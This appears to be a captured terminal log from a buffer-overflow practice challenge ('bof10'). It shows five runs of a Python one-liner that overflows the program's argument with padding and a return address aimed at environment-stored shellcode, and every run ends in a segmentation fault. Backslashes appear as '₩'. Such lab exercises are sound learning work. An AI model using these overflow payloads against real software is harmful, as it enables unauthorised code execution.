 bof10@c7c301240fa1:~$ ./bof10 `python -c "print 'x'*20 + '₩x4c₩x3c₩xd4₩xff'"`
Hello xxxxxxxxxxxxxxxxxxxxL<[0xffe2d488]!
(env:SHELLCODE -> 0xffe2dc4c)
Segmentation fault
bof10@c7c301240fa1:~$ ./bof10 `python -c "print 'x'*20 + '₩x4c₩x3c₩xd4₩xff'"`
Hello xxxxxxxxxxxxxxxxxxxxL<[0xffa68928]!
(env:SHELLCODE -> 0xffa68c4c)
Segmentation fault
bof10@c7c301240fa1:~$ ./bof10 `python -c "print 'x'*20 + '₩x4c₩x3c₩xd4₩xff'"`
Hello xxxxxxxxxxxxxxxxxxxxL<[0xfff0df88]!
(env:SHELLCODE -> 0xfff0ec4c)
Segmentation fault
bof10@c7c301240fa1:~$ ./bof10 `python -c "print 'x'*20 + '₩x4c₩x3c₩xd4₩xff'"`
Hello xxxxxxxxxxxxxxxxxxxxL<[0xffc79a38]!
(env:SHELLCODE -> 0xffc7ac4c)
Segmentation fault
bof10@c7c301240fa1:~$ ./bof10 `python -c "print 'x'*20 + '₩x4c₩x3c₩xd4₩xff'"`
Hello xxxxxxxxxxxxxxxxxxxxL<[0xff8165d8]!
(env:SHELLCODE -> 0xff816c4c)
Segmentation fault